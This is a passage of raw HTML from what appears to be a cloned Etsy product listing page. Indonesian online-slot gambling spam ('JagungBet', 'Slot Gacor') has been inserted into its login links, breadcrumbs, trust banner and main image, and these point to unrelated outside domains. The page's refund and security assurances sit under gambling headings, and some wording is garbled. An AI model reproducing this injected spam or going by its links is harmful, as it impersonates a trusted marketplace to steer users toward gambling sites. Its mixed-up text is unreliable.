\\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"PW"},"173":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"PG"},"178":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"PY"},"171":{"postal_code_type":"Postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"PE"},"172":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"PH"},"174":{"postal_code_type":"postal","postal_code_pattern":"\\d{2}-\\d{3}","postal_code_placeholder":"10-345","country_iso_code":"PL"},"177":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}-\\d{3}","postal_code_placeholder":"1000-205","country_iso_code":"PT"},"175":{"postal_code_type":"zip","postal_code_pattern":"(00[679]\\d{2})(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"PR"},"304":{"postal_code_type":"postal","postal_code_pattern":"9[78]4\\d{2}","postal_code_placeholder":"","country_iso_code":"RE"},"180":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"RO"},"181":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"101000","country_iso_code":"RU"},"308":{"postal_code_type":"postal","postal_code_pattern":"9[78][01]\\d{2}","postal_code_placeholder":"","country_iso_code":"BL"},"286":{"postal_code_type":"postal","postal_code_pattern":"(?:ASCN|STHL) 1ZZ","postal_code_placeholder":"","country_iso_code":"SH"},"288":{"postal_code_type":"postal","postal_code_pattern":"9[78][01]\\d{2}","postal_code_placeholder":"","country_iso_code":"MF"},"289":{"postal_code_type":"postal","postal_code_pattern":"9[78]5\\d{2}","postal_code_placeholder":"","country_iso_code":"PM"},"249":{"postal_code_type":"Postal","postal_code_pattern":"VC\\d{4}","postal_code_placeholder":"","country_iso_code":"VC"},"291":{"postal_code_type":"postal","postal_code_pattern":"4789\\d","postal_code_placeholder":"","country_iso_code":"SM"},"183":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"SA"},"185":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"SN"},"189":{"postal_code_type":"postal","postal_code_pattern":"\\d{5,6}","postal_code_placeholder":"","country_iso_code":"RS"},"220":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"SG"},"191":{"postal_code_type":"postal","postal_code_pattern":"\\d{3} ?\\d{2}","postal_code_placeholder":"","country_iso_code":"SK"},"192":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"SI"},"188":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{2} ?\\d{5}","postal_code_placeholder":"","country_iso_code":"SO"},"215":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"ZA"},"294":{"postal_code_type":"postal","postal_code_pattern":"SIQQ 1ZZ","postal_code_placeholder":"","country_iso_code":"GS"},"136":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"KR"},"99":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"28013","country_iso_code":"ES"},"142":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"LK"},"184":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"SD"},"295":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"SJ"},"194":{"postal_code_type":"postal","postal_code_pattern":"[HLMS]\\d{3}","postal_code_placeholder":"","country_iso_code":"SZ"},"193":{"postal_code_type":"postal","postal_code_pattern":"^\\d{5}$","postal_code_placeholder":"111 22","country_iso_code":"SE"},"80":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"CH"},"204":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}(?:\\d{2,3})?","postal_code_placeholder":"","country_iso_code":"TW"},"199":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"TJ"},"205":{"postal_code_type":"postal","postal_code_pattern":"\\d{4,5}","postal_code_placeholder":"","country_iso_code":"TZ"},"198":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"TH"},"164":{"postal_code_type":"postal","postal_code_pattern":"[1-9]\\d{3} ?(?:[A-RT-Z][A-Z]|S[BCE-RT-Z])","postal_code_placeholder":"1105 AW","country_iso_code":"NL"},"202":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"TN"},"203":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"TR"},"200":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"TM"},"299":{"postal_code_type":"postal","postal_code_pattern":"TKCA 1ZZ","postal_code_placeholder":"","country_iso_code":"TC"},"207":{"postal_code_type":"postal","postal_code_pattern":"^([0-8][0-9]{4}|9[0-3][0-9]{3}|94[0-8][0-9]{2}|949[0-8][0-9]|9499[0-9])$","postal_code_placeholder":"","country_iso_code":"UA"},"105":{"postal_code_type":"postal","postal_code_pattern":"^(GIR ?0AA|((AB|AL|B|BA|BB|BD|BF|BH|BL|BN|BR|BS|BT|BX|CA|CB|CF|CH|CM|CO|CR|CT|CV|CW|DA|DD|DE|DG|DH|DL|DN|DT|DY|E|EC|EH|EN|EX|FK|FY|G|GL|GY|GU|HA|HD|HG|HP|HR|HS|HU|HX|IG|IM|IP|IV|JE|KA|KT|KW|KY|L|LA|LD|LE|LL|LN|LS|LU|M|ME|MK|ML|N|NE|NG|NN|NP|NR|NW|OL|OX|PA|PE|PH|PL|PO|PR|RG|RH|RM|S|SA|SE|SG|SK|SL|SM|SN|SO|SP|SR|SS|ST|SW|SY|TA|TD|TF|TN|TQ|TR|TS|TW|UB|W|WA|WC|WD|WF|WN|WR|WS|WV|YO|ZE)(\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}))|BFPO ?\\d{1,4})$","postal_code_placeholder":"NW1 6XE","country_iso_code":"GB"},"209":{"postal_code_type":"zip","postal_code_pattern":"^\\d{5}(?:-\\d{4})?$","postal_code_placeholder":"12345","country_iso_code":"US"},"302":{"postal_code_type":"zip","postal_code_pattern":"96898","postal_code_placeholder":"","country_iso_code":"UM"},"208":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"UY"},"248":{"postal_code_type":"zip","postal_code_pattern":"(008(?:(?:[0-4]\\d)|(?:5[01])))(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"VI"},"210":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"UZ"},"211":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"VE"},"212":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}\\d?","postal_code_placeholder":"","country_iso_code":"VN"},"224":{"postal_code_type":"postal","postal_code_pattern":"986\\d{2}","postal_code_placeholder":"","country_iso_code":"WF"},"213":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"EH"},"217":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"ZM"}},"ship_to_preference_capabilities":{"209":{"postal_code":{"is_assignable":true,"is_required":true}},"79":{"postal_code":{"is_assignable":true,"is_required":true}},"122":{"postal_code":{"is_assignable":true,"is_required":true}},"61":{"postal_code":{"is_assignable":true,"is_required":true}},"105":{"postal_code":{"is_assignable":true,"is_required":true}}},"category_id":68887416,"admin_home_page_data":[],"collections_is_listing_page":true,"currency_data":{"currency_id":840,"code":"USD","name":"United States Dollar","number_precision":2,"symbol":"$","listing_enabled":true,"browsing_enabled":true,"buyer_location_restricted":false,"rate_updates_enabled":true},"machine_translation\/listings_click_to_translate":true,"ads.prolist\/log_clicks_and_impressions":false,"mfg\/dovetail":true,"mfg\/buyer_facing_dovetail":true,"searchx\/4q18\/dwell_time_as_backend_event":false,"is_regulatory_buyer_disclosure_enabled":true,"is_convos_condensed_disclosure_enabled":true,"machine_translation":{"mode":"disabled","listing_id":1790774795,"to_lang_code":"en-GB","from_lang_code":"en-US","translated":null,"untranslated":null,"category_tags":null},"listing_fee":20,"presented_listing_fee":"$0.20 USD","listing_period_months":4,"enable_pla_sash_popover_hover_event":false,"use_sash_popover_events":true,"apple_pay_api_version_number":12,"render_is_gift_section":true,"coupons_in_buy_box_is_enabled":false,"is_eligible_web_components":false,"should_show_atc_from_listing_cards":true,"should_show_atc_from_listing_cards_mweb":false,"added_to_cart_text":"Added to basket!","speculation_rules_prefetch":false,"speculation_rules_prefetch_from_search":false,"prefetch_event_cache_key":"","should_show_sidebar_cart_post_atc_recs":false,"is_eligible_for_trust_suite_section":false,"is_gift_guide_flyout_enabled":false,"should_hide_sub_nav":true,"should_show_breadcrumbs":true,"should_change_heading_on_similar_items_toggle":false,"should_show_ad_section_tooltip":false,"is_deemphasized_top_sash":true,"ad_listing_ids_to_exclude":[],"is_eligible_mini_collections_menu":true,"convo_replaces_add_to_registry":false,"image_ids_by_listing_variation_ids":[],"should_show_scrollable_thumbnails":true,"should_show_video":true,"shouldShowThumbnails":true,"carousel_height_percentage_relative_to_width":[80,83.3333333333333285963817615993320941925048828125,80,80,80,80,80,80,80,80],"is_mobile_experience":false,"is_users_own_listing":false,"lp_toffers_v2_true_sale_enabled":false,"should_show_histogram_panel":false,"anchor_shop_name_to_seller_cred":false,"shop_reviews_count":129,"neu_buy_box_type":"offerings","listing_id":1790774795,"klarna_osm_js":"https:\/\/js.klarna.com\/web-sdk\/v1\/klarna.js","is_eligible_for_klarna_osm":false,"is_eligible_for_variations_update":true,"can_listing_have_coupon_applied":false,"express_checkout":{"is_guest":false,"should_show_digital_rights_waiver":false,"accepts_apple_pay":false,"apple_pay_submit_classes":null,"apple_pay_submit_classes_collage":null,"apple_pay_submit_text":null,"apple_payment_info":null,"purchase_accept_terms_text":"By making a purchase, you agree to Etsy's <a href=\"\/legal\/terms-of-use\" title=\"Terms of Use\" data-article-id=\"25545769842\" class=\"checkout-purchase-accept-terms-link\">Terms of Use<\/a> and <a href=\"\/legal\/privacy\" title=\"Privacy Policy\" data-article-id=\"25468388617\" class=\"checkout-purchase-accept-terms-link\">Privacy Policy<\/a>.","accepts_multiple_payment_methods":false,"accepts_paypal":false,"show_checkout_sheet":false,"replace_apple_pay_bin_with_etsy_bin":false,"should_log_checkout_sheet_support_for_non_defaults_filtering_event":true},"merchant_identifier":"merchant.com.etsy.icht","is_multiple_questions_enabled_buyer":true,"should_show_mix_and_match_bundle":true,"how_its_made_label_type":"seller_designed","product_details_content_toggle_selector":"[data-wt-content-toggle][aria-controls='content-toggle-product-details-read-more']","should_show_description_content_toggle":true,"active_tab":"same_listing_reviews","allow_reviews_debug":false,"using_mweb_tabs":false,"load_tabbed_layout_js":true,"should_show_helpful_count":true,"should_default_chronological_sort":false,"should_include_subratings":true,"current_page":1,"is_deep_dive":false,"has_appreciation_photos":true,"eligible_for_review_photo_filter_and_sort":true,"is_new_deep_dive":true,"photos_per_page":4,"review_categorical_tags_enabled":true,"review_hide_sort_by_prefix":true,"deep_dive_sheet_position":"bottom","has_external_mobile_image_tags":false,"tag_cards_with_image":".j1dsc0kjuogb","mweb_can_scroll_to_seller_cred_module":false,"is_eligible_for_showing_more_items_on_explore_more":false,"load_user_faves_option":true,"update_many_faves_option":true,"is_async_only_faves_option":false,"guest_favorites_enabled":false,"collection_count":0,"favorites_key":"","use_clearer_privacy_description":true,"conditional_sale_interstitial":true,"google_client_id":"296956783393-2d8r0gljo87gjmdpmvkgbeasdmelq33e.apps.googleusercontent.com","show_one_tap_modal":false,"is_google_one_tap_cart_page":false});
        })();
    </script>

        <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">__webpack_public_path__ = "https://www.etsy.com/ac/evergreenVendor/js/en-GB/";</script>

<script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">(function() {
var asyncAvailable = true;
try {
    eval("async () => {}");
} catch(e) {
    asyncAvailable = false;
}

var falseUA = true && !asyncAvailable;
var primarySupportsAsync = !true && asyncAvailable;

var clientloggerIsEnabled = true;
if (clientloggerIsEnabled) {
    if (falseUA) {
        new Image().src = '/clientlog?falseua=1';
    }
    if (primarySupportsAsync) {
        new Image().src = '/clientlog?primarysupportsasync=1';
    }
    if (window.__etsy_logging && window.__etsy_logging.bots && (window.__etsy_logging.bots.isBot || window.__etsy_logging.bots.botCheck.length > 0)) {
        new Image().src = '/clientlog?feisbot=1&bot_check=' + encodeURIComponent(JSON.stringify(window.__etsy_logging.bots.botCheck));
    }
}

})();</script>

   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/vendor_bundle.4b28aa70c9cca35746a4.js" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/etsy_libs.30bc4a394fcd9a30315a.js" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
   <script src="https://www.etsy.com/paula/v3/polyfill.min.js?etsy-v=v5&flags=gated&features=AbortController%2CDOMTokenList.prototype.@@iterator%2CDOMTokenList.prototype.forEach%2CIntersectionObserver%2CIntersectionObserverEntry%2CNodeList.prototype.@@iterator%2CNodeList.prototype.forEach%2CObject.preventExtensions%2CString.prototype.anchor%2CString.raw%2Cdefault%2Ces2015%2Ces2016%2Ces2017%2Ces2018%2Ces2019%2Ces2020%2Ces2021%2Ces2022%2Cfetch%2CgetComputedStyle%2CmatchMedia%2Cperformance.now" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/app-shell/globals/index.8029f098085d5a35c05e.js" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/@etsy-modules/ConsentManagement/Transcend-Integration.65983beb85f82c0d3fef.js" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/bootstrap/listings3/main.747274616ea211a73f56.js" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/async/component-islands/vendor.328ff8c29b4753276913.js" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/react-ssr/component-islands/queue.f84dcfc00c5c512691c1.js" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>

        <main id="content"><br> 
          <div class="JagungBet"><a href="https://firefoxforank.store/amp/disdik-tanjabtimkab.html" rel="nofollow noreferrer" class="register">LOGIN</a><a href="https://firefoxforank.store/amp/disdik-tanjabtimkab.html" rel="nofollow noreferrer" class="login">DAFTAR</a></div><br>
            <div data-clg-id="WtBanner" class="wt-banner wt-banner--informational-01 trust-suite-banner wt-max-width-full wt-display-flex-xs wt-align-items-center wt-justify-content-center wt-p-xs-3" id="etsywebtoolkitbannerswtbanner68cb39e94ef52" data-prop-id="etsywebtoolkitbannerswtbanner68cb39e94ef52" data-prop-type="static" data-prop-style-type="informational-01" data-prop-is-open="true"  data-wt-neu-rendered>
        <div class="wt-banner__layout wt-display-flex-xs wt-align-items-center wt-justify-content-space-evenly wt-flex-nowrap">
        <div class="wt-show-lg wt-show-xl wt-show-tv wt-hide-md wt-hide-sm">
            <div class="wt-display-flex-xs wt-align-items-center">
                <p class="wt-text-title">
                    Shop confidently on Etsy
                </p>
            </div>
        </div>
        <div class="">
            <div class="wt-display-flex-xs wt-align-items-center">
                    <div class="wt-pr-xs-1" aria-hidden="true">
                        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 2 4 6v6c0 8 8 10 8 10s8-2 8-10V6zm5.25 7.54-6.67 6.67-.11.11h-.32l-.9-.12h-.16L9 16l-2.3-4-.17-.29.29-.17L8 10.88l.28-.17.17.29 1.66 2.87 5.74-5.74.24-.24.24.24.94.94.23.23z"/></svg></span>
                    </div>
                <div class="wt-popover" id="trust-suite-banner-epp-popover" data-wt-popover>
                    <button type="button" data-wt-popover-trigger
                            class="wt-popover__trigger wt-popover__trigger--underline wt-text-link wt-display-inline-flex-xs wt-align-items-center"
                            aria-describedby="trust-suite-banner-epp-popover-overlay"
                    >
                        <span class="wt-text-title">
                            JagungBet
                        </span>
                    </button>
                    <div id="trust-suite-banner-epp-popover-overlay" role="tooltip">
                        <h4 class="wt-mb-xs-1">
                            SLOT GACOR
                        </h4>
                        <p class="wt-mb-xs-3">
                            <strong>
                                If something goes wrong with your order, you'll get a full refund.
                            </strong>
                        </p>
                        <p class="wt-mb-xs-1">
                            <strong>
                                Here's what's eligible:
                            </strong>
                        </p>
<ul data-clg-id="WtList" class="wt-list wt-mb-xs-1 wt-text-body-small" modifier="square">                            <li>
                                Your order doesn't match the item description or photos
                            </li>
                            <li>
                                Your item arrived damaged
                            </li>
                            <li>
                                Your item arrived after the estimated arrival window
                            </li>
                            <li>
                                Your item didn't arrive or was lost in the mail
                            </li>
</ul>
                        <p class="wt-text-body-small">
                            <a href="https://www.etsy.com/etsy-purchase-protection" ref="listing_page_trust_suite_banner" class="wt-text-link" data-listings-track-click data-event-name="trust_suite_banner_purchase_protection_banner_link_clicked" target="_blank">
                                View programme terms
                            </a>
                        </p>

                        <span class="wt-popover__arrow"></span>
                    </div>
                </div>
            </div>
        </div>
        <div class="">
            <div class="wt-display-flex-xs wt-align-items-center">
                <div class="wt-pr-xs-1" aria-hidden="true">
                    <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13 13v5h-2v-5z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M4 9.25A.25.25 0 0 1 4.25 9H7.5V6.5a4.5 4.5 0 0 1 9 0V9h3.25a.25.25 0 0 1 .25.25V18a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4zM9.5 6.5a2.5 2.5 0 0 1 5 0V9h-5zM8 20a2 2 0 0 1-2-2v-7h12v7a2 2 0 0 1-2 2z"/></svg></span>
                </div>
                <div class="wt-popover" id="trust-suite-banner-spo-popover" data-wt-popover>
                    <button type="button" data-wt-popover-trigger
                            class="wt-popover__trigger wt-popover__trigger--underline wt-text-link wt-display-inline-flex-xs wt-align-items-center"
                            aria-describedby="trust-suite-banner-spo-popover-overlay"
                    >
                        <span class="wt-text-title">
                    Slot Gacor
                        </span>
                    </button>
                    <div id="trust-suite-banner-spo-popover-overlay" role="tooltip">
                        <p class="wt-mb-xs-1">
                            
                                Etsy keeps your payment information secure.
                            
                        </p>
                        <p class="wt-mb-xs-1">
                            
                                Etsy shops never receive your credit card information.
                            
                        </p>
                        <span class="wt-popover__arrow"></span>
                    </div>
                </div>
            </div>
        </div>
        <div class="">
            <div class="wt-display-flex-xs wt-align-items-center">
                <div class="wt-pr-xs-1" aria-hidden="true">
                    <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
                </div>
                <div class="wt-popover" id="trust-suite-banner-vr-popover" data-wt-popover>
                    <button type="button" data-wt-popover-trigger
                            class="wt-popover__trigger wt-popover__trigger--underline wt-text-link wt-display-inline-flex-xs wt-align-items-center"
                            aria-describedby="trust-suite-banner-vr-popover-overlay"
                    >
                        <span class="wt-text-title">
                            Situs Slot Gacor Hari Ini
                        </span>
                    </button>
                    <div id="trust-suite-banner-vr-popover-overlay" role="tooltip">
                        <p class="wt-mb-xs-1">
                            
                                All reviews are from verified buyers – real people who actually bought the item they're talking destinations.
                            
                        </p>
                        <span class="wt-popover__arrow"></span>
                    </div>
                </div>
            </div>
        </div>
    </div>

</div>
<div data-ui="listing-breadcrumbs" class="wt-hide-xs wt-show-lg breadcrumb_nav">
    <div data-ui="cat-nav" id="desktop-category-nav" class="cat-nav  v2-toolkit-cat-nav wt-ml-xs-0 wt-mr-xs-0">
        <div class="wt-text-caption wt-position-relative wt-z-index-5 wt-pt-xs-2">
                <div class="wt-grid wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-6 wt-pr-lg-6">
                <ul class="wt-list-unstyled wt-grid__item-xs-12 wt-body-max-width wt-display-flex-xs wt-justify-content-center" data-menu-ui="menubar" data-ui="top-nav-category-list">
                        <li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                            <a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0" href="https://demo.bravotelecom.com/">JagungBet</a>
                                <span class="etsy-icon arrow-separator wt-sem-text-primary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></svg></span>
                        </li>
                        <li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                            <a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0" href="https://demo.bravotelecom.com/">LINK SLOT</a>
                                <span class="etsy-icon arrow-separator wt-sem-text-primary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></svg></span>
                        </li>
                        <li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                            <a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0" href="https://demo.bravotelecom.com/">SLOT GACOR</a>
                                <span class="etsy-icon arrow-separator wt-sem-text-primary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></svg></span>
                        </li>
                        <li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                            <a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0" href="https://demo.bravotelecom.com/">SITUS SLOT GACOR</a>
                        </li>
                        
                </ul>
                <span class="active-nav-item-indicator wt-position-absolute wt-display-inline-block" data-ui="active-nav-item-indicator"></span>
        </div>
        </div>
    </div>
</div>
</span>



<div data-selector="listing-page-content" class="content-wrap listing-page-content">

    

    

    <div class="wt-pt-xs-5 listing-page-content-container-wider wt-horizontal-center">

        <div id="listing-right-column" class="listing-buy-box-experiment">

            <div>
                <div class="body-wrap wt-body-max-width wt-display-flex-md wt-flex-direction-column-xs">
                    <div class="image-col wt-order-xs-1 wt-mb-xs-2 wt-mb-lg-6 wt-pl-md-4 wt-pl-lg-5 wt-pl-xs-2 wt-pr-xs-2 wt-pr-xl-2 wt-pr-md-4 wt-pr-lg-0">
                        <div class="wt-flex-lg-6 wt-mr-lg-3 wt-pr-xl-3">
                            <div class="image-wrapper wt-position-relative carousel-container-responsive" id="photos">
    


    <div class="wt-position-absolute wt-position-right wt-mt-xs-2 wt-mr-xs-2">
        
        <div
    data-component-island-template="@etsy-modules/Favorites/MiniCollectionsMenu/index"
    data-component-island-id="68cb39e9458ab"
    data-prerender-error="false"
    data-is-prerendered="true"
>
    <script type="text/props">
        {"listingId":1790774795,"isFavorite":false,"listingImgUrl":"https:\/\/i.etsystatic.com\/54267703\/r\/il\/f18987\/6256816164\/il_75x75.6256816164_26ap.jpg","source":"lp_image_carousel","ignoreMenuCookie":"ignore_mini_collections_menu_cookie","isCollected":false}
    </script>
<div data-type="floating" data-clg-id="WtPanelAnchoredWithTrigger" class="wt-panel-with-trigger"><div class="wt-panel__trigger-container"><div aria-describedby="listing-page-favorite-button-tooltip"><button type="button" aria-label="Add to Favourites" data-source="lp_image_carousel" data-accessible-btn-fave data-listing-id="1790774795" data-always-show="true" data-destinationsid="favorite-heart" data-in-list="false" data-clg-id="WtButton" class="wt-btn wt-btn--secondary listing-page-favorite-button wt-shadow-elevation-3 wt-bg-white wt-btn--small wt-btn--icon wt-btn--light"><div class="should-animate favorited-icon-container"><span data-favorited-icon data-destinationsid="favorited-heart" class="should-animate etsy-icon wt-nudge-t-1 wt-text-favorite-heart wt-display-none etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16.5,3A6.953,6.953,0,0,0,12,5.051,6.912,6.912,0,0,0,7.5,3C4.364,3,2,5.579,2,9c0,5.688,8.349,12,10,12S22,14.688,22,9C22,5.579,19.636,3,16.5,3Z"/></svg></span><span data-not-favorited-icon class=" should-animate etsy-icon wt-text-black wt-nudge-t-1 wt-display-block etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12,21C10.349,21,2,14.688,2,9,2,5.579,4.364,3,7.5,3A6.912,6.912,0,0,1,12,5.051,6.953,6.953,0,0,1,16.5,3C19.636,3,22,5.579,22,9,22,14.688,13.651,21,12,21ZM7.5,5C5.472,5,4,6.683,4,9c0,4.108,6.432,9.325,8,10,1.564-.657,8-5.832,8-10,0-2.317-1.472-4-3.5-4-1.979,0-3.7,2.105-3.721,2.127L11.991,8.1,11.216,7.12C11.186,7.083,9.5,5,7.5,5Z"/></svg></span></div></button></div></div></div>
</div>

    </div>

    <div class="wt-display-flex-xs"
        data-component="listing-page-image-carousel"
        data-palette-listing-id="1790774795"
        data-shop-id="54267703"
    >

    <div class="image-carousel-container wt-position-relative wt-flex-xs-6 wt-order-xs-2
                
                show-scrollable-thumbnails">

        <ul class="wt-list-unstyled wt-overflow-hidden wt-position-relative carousel-pane-list"
            style="padding-top: 80%;"
            data-carousel-pane-list
            tabindex="0">
                    <li class=" wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
                        data-carousel-pane
                        data-index="0"
                        data-image-id="6256816164"
                        data-palette-listing-image
                    >
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                            alt="JagungBet"
                            data-carousel-first-image
                            data-perf-group="main-product-image"
                            src="https://firefoxforank.store/images/green-wolf-sniper-jgungbet.jpg"
                            srcset="https://firefoxforank.store/images/green-wolf-sniper-jgungbet.jpg"
                            fetchpriority="high"    
                            data-original-image-width="3000"
                            data-src-zoom-image="https://firefoxforank.store/images/green-wolf-sniper-jgungbet.jpg"
                            data-index="0"
                        />
                    </li>

        </ul>

    </div>

            <div>





            </div>

        <div
    class="wt-overlay image-overlay wt-justify-content-center"
    data-image-overlay
    data-animate-out="false"
    id="image-overlay"
    role="dialog"
    aria-hidden="true"
>
    <div class="wt-display-flex-xs wt-justify-content-center wt-height-full image-overlay-main-image-container" data-overlay-modal>
<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-right wt-position-top wt-mt-xs-2 wt-mr-xs-2" data-wt-overlay-close="true" aria-label="close">
                <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></svg></span>

</button>
        <div data-overlay-main-image-container class="wt-position-relative wt-mr-xl-4 wt-mr-xs-2 wt-ml-xs-2 wt-flex-grow-xs-1 wt-mb-xs-4 wt-mt-xs-10">
<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-left wt-vertical-center wt-shadow-elevation-3 wt-ml-xs-2" data-image-overlay-prev="true" aria-label="previous">
                        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16,21a0.994,0.994,0,0,1-.664-0.253L5.5,12l9.841-8.747a1,1,0,0,1,1.328,1.494L8.5,12l8.159,7.253A1,1,0,0,1,16,21Z"/></svg></span>

</button>
<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-right wt-vertical-center wt-shadow-elevation-3 wt-mr-xs-2" data-image-overlay-next="true" aria-label="next">
